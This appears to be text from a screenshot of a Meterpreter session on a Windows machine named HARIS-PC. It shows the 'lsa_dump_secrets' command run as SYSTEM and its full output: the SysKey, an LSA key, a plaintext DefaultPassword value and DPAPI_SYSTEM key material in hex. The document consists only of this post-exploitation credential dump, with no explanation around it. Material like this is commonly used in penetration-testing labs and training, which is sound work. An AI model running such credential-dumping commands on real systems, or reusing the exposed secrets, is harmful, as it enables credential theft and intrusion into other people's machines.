 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : HARIS-PC
SysKey : a749692f1dc76b46d7141ef778aa6bef
Local name : haris-PC ( S-1-5-21-319597671-3711062392-2889596693 )
Domain name : WORKGROUP
Policy subsystem is : 1.11
LSA Key(s) : 1, default {060be82b-0750-887a-808d-0774087457db}
[00] {060be82b-0750-887a-808d-0774087457db} d28ec83ef05184b93100beaa4d64a6a1a420b8a7a144c943fe57f60fbaa6425d
Secret : DefaultPassword
old/text: kERjCoEmxdlSD
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 0a f3 a4 c2 1c ac 07 2f 83 07 61 b5 02 67 89 78 95 2d f3 0d 0f c8 4e 4e a5 c8 92 f6 74 a6 ea b6 fb 62 3e
a7 93 cf cf 6f
full: 0af3a4c21cac072f830761b502678978952df30d0fc84e4ea5c892f674a6eab6fb623ea793cfcf6f
m/u : 0af3a4c21cac072f830761b502678978952df30d / 0fc84e4ea5c892f674a6eab6fb623ea793cfcf6f
old/hex : 01 00 00 00 c9 22 d6 0b 83 9e dd 98 a7 ad 7a 5a c5 ff 4e bb 8a d2 6f 01 61 be bf d4 bc 70 54 70 fd df 46 12 a8 c5 e5
2d 98 6c 79 71
full: c922d60b839edd98a7ad7a5ac5ff4ebb8ad26f0161bebfd4bc705470fddf4612a8c5e52d986c7971
m/u : c922d60b839edd98a7ad7a5ac5ff4ebb8ad26f01 / 61bebfd4bc705470fddf4612a8c5e52d986c7971